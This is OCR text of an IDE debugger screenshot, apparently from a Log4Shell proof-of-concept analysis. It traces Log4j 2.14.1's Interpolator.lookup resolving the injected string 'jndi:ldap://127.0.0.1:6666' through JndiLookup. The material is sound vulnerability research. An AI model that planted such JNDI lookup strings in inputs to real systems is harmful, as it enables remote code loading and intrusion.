 AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java StringBuilder.java AbstractStringBuilder.java
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@2008 var: "jndi:ldap://127.0.0.1:6666"
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:6666" prefixPos: 4 name: "ldap://127.0.0.1:6666"
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2379 strLookupMap: size = 12
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@2008 name: "ldap://127.0.0.1:6666" lookup: JndiLookup@2379 value: null
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring( beginIndex: prefixPos + 1);
228 }
229 if (defaultLookup != null = true ) {
230 return event == null = false ? defaultLookup.lookup(var) : defaultLookup.lookup(event, var);
231 }
Debug Poc
Threads & Variables Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
lookup:221, Interpolator (org.apache.logging.log4j.core
resolveVariable:1110, StrSubstitutor (org.apache.loggin
substitute:1033, StrSubstitutor (org.apache.logging.log
substitute:912, StrSubstitutor (org.apache.logging.log4
replace:467, StrSubstitutor (org.apache.logging.log4j.c
format:132, MessagePatternConverter (org.apache.log
format:38, PatternFormatter (org.apache.logging.log4j
toSerializable:344, PatternLayout$PatternSerializer (or
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头...
"java" -> {JavaLookup@2401}
"marker" -> {MarkerLookup@2403}
"ctx" -> {ContextMapLookup@2405}
"lower" -> {LowerLookup@2407}
"upper" -> {UpperLookup@2409}
"jndi" -> {JndiLookup@2379}
"main" -> {MapLookup@2412}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2414}
"sys" -> {SystemPropertiesLookup@2416}
g4j-core-2.14.1-sources.jar > org > apache > logging > log4j > core > lookup > Interpolator 221: